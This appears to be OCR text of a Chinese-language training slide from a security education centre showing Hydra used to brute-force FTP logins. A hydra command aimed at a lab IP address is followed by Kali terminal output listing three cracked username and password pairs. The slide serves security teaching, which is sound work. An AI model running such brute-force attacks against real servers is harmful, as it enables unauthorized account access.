 Hydra的使用
深信服产业教育中心
SANGFOR EDUCATION CENTER
Hydra使用实例3——爆破FTP服务器的用户名和密码2
命令：
hydra -C /usr/u_and_p.txt ftp://192.168.40.144
(root💀kali)-[~]
# hydra -C /usr/u_and_p.txt ftp://192.168.40.144
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military
or secret service organizations, or for illegal purposes (this is non-binding, these **
* ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-19 16:16:37
[DATA] max 16 tasks per 1 server, overall 16 tasks, 23 login tries, ~2 tries per task
[DATA] attacking ftp://192.168.40.144:21/
[21][ftp] host: 192.168.40.144   login: aaa   password: root
[21][ftp] host: 192.168.40.144   login: admin   password: 123456
[21][ftp] host: 192.168.40.144   login: admin123   password: admin123
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-05-19 16:16:38
KALI
BY OFFENSIVE SECURITY